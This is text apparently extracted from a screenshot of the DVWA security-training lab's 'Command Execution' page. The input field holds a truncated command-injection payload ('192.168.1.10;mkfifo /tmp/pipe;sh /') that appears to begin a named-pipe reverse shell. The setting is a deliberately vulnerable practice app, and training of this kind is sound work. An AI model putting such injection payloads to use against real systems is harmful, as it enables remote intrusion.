 Damn Vulnerable Web App (DVWA) v1.0
root : bash
03:26 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force – Konqueror
File Edit View Go Bookmarks Tools Settings Window Help
http://192.168.1.10/dvwa/vulnerabilities/exec/
Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV... Damn Vulnerable Web App (DV...
DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.10;mkfifo /tmp/pipe;sh / submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
192.168.1.10 contacted. Waiting for reply...
Damn Vulnerable Web App (DVWA) v1.0
root : bash
03:26 PM